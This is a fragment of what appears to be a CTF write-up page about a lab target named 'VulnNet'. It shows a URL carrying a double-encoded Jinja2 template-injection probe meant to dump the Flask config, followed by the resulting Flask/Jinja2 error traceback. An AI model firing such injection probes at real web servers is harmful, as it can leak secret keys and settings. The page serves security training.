 vulnnet.com:8080/{{config%252Eitems()}}
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
jinja2.exceptions.TemplateSyntaxError
jinja2.exceptions.TemplateSyntaxError: expected token 'end of print statement', got 'Eitems'
Traceback (most recent call last)
File "/home/web/shuriken-dotpy/app/home/routes.py", line 28, in route_template
return render_template( template )
File "/home/web/.local/lib/python3.6/site-packages/flask/templating.py", line 138, in render_template
ctx.app.jinja_env.get_or_select_template(template_name_or_list),
File "/home/web/.local/lib/python3.6/site-packages/jinja2/environment.py", line 930, in get_or_select_template
return self.get_template(template_name_or_list, parent, globals)
File "/home/web/.local/lib/python3.6/site-packages/jinja2/environment.py", line 883, in get_template
return self._load_template(name, self.make_globals(globals))
File "/home/web/.local/lib/python3.6/site-packages/jinja2/environment.py", line 857, in _load_template
template = self.loader.load(self, name, globals)
File "/home/web/.local/lib/python3.6/site-packages/jinja2/loaders.py", line 115, in load
source, filename, uptodate = self.get_source(environment, name)
File "/home/web/.local/lib/python3.6/site-packages/flask/templating.py", line 60, in get_source
return self._get_source_fast(environment, template)
File "/home/web/.local/lib/python3.6/site-packages/flask/templating.py", line 89, in _get_source_fast
raise TemplateNotFound(template)
During handling of the above exception, another exception occurred:
File "/home/web/.local/lib/python3.6/site-packages/flask/app.py", line 2464, in __call__
return self.wsgi_app(environ, start_response)
File "/home/web/.local/lib/python3.6/site-packages/flask/app.py", line 2450, in wsgi_app
response = self.handle_exception(e)
File "/home/web/.local/lib/python3.6/site-packages/flask/app.py", line 1867, in handle_exception
reraise(exc_type, exc_value, tb)